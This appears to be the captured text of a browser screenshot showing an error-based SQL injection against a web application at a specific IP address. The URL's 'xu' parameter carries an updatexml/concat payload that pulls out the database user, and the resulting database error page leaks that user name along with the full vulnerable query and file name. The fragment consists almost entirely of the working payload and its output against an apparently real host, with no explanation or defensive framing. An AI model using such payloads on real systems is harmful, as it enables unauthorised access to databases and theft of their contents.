 Database Error
不安全 42.51.49.110:2002/index.php/jiliyu?keyword=1&page=1&pai=id&xu=and%201=(updatexml(1,concat(0x7e,(select%20user()),0x7e),1))
A Database Error Occurred
Error Number: 1105
XPATH syntax error: '~test3_com@localhost~'
select * from bgk_jiliyu where (1=1) and isdel = 0 and content like '%1%' order by id and 1=(updatexml(1,concat(0x7e,(select user()),0x7e),1)) limit 0,2
Filename: models/mysql_model.php
Line Number: 7